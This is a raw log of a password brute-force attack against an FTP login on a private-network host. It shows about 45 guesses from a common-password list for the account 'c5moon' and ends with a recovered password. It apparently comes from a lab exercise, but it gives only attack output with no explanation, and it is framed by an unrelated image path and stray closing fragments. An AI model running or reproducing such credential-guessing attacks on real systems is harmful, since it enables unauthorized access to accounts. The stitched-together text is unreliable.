 [ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "woaini520" - 35 of 103 [child 13] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "woaini123" - 36 of 103 [child 15] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "zxcvbnm123" - 37 of 103 [child 9] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "1111111111111111" - 38 of 103 [child 11] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "w123456" - 39 of 103 [child 10] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "aini1314" - 40 of 103 [child 14] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "abc123456789" - 41 of 103 [child 6] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "111111" - 42 of 103 [child 7] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "woaini521" - 43 of 103 [child 8] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "qwertyuiop" - 44 of 103 [child 12] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "qweasd123" - 45 of 103 [child 13] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "1314520520" - 46 of 103 [child 15] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "1234567891" - 47 of 103 [child 13] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "qwe123456" - 48 of 103 [child 6] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "asd123" - 49 of 103 [child 7] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "000000" - 50 of 103 [child 8] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "1472583690" - 51 of 103 [child 9] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "1357924680" - 52 of 103 [child 10] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "789456123" - 53 of 103 [child 11] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "123456789abc" - 54 of 103 [child 12] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "z123456" - 55 of 103 [child 14] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "1234567899" - 56 of 103 [child 15] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "aaa123456" - 57 of 103 [child 6] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "abcd1234" - 58 of 103 [child 7] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "www123456" - 59 of 103 [child 8] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "123456789q" - 60 of 103 [child 12] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "123abc" - 61 of 103 [child 9] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "qwe123" - 62 of 103 [child 10] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "w123456789" - 63 of 103 [child 11] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "7894561230" - 64 of 103 [child 13] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "123456qq" - 65 of 103 [child 14] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "zxc123456" - 66 of 103 [child 15] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "123456789qq" - 67 of 103 [child 6] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "1111111111" - 68 of 103 [child 10] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "111111111" - 69 of 103 [child 12] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "0000000000000000" - 70 of 103 [child 7] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "1234567891234567" - 71 of 103 [child 8] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "qazwsxedc" - 72 of 103 [child 9] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "qwerty" - 73 of 103 [child 11] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "123456.." - 74 of 103 [child 13] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "zxc123" - 75 of 103 [child 14] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "asdfghjkl" - 76 of 103 [child 15] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "0000000000" - 77 of 103 [child 0] (0/0)
[ATTEMPT] target 192.168.229.132 - login "c5moon" - pass "1234554321" - 78 of 103 [child 1] (0/0)
[21][ftp] host: 192.168.229.132   login: c5moon   password: 123456789
[STATUS] attack finished for 192.168.229.132 (waiting for children to complete tests)
LINUX
the more you are able to hear"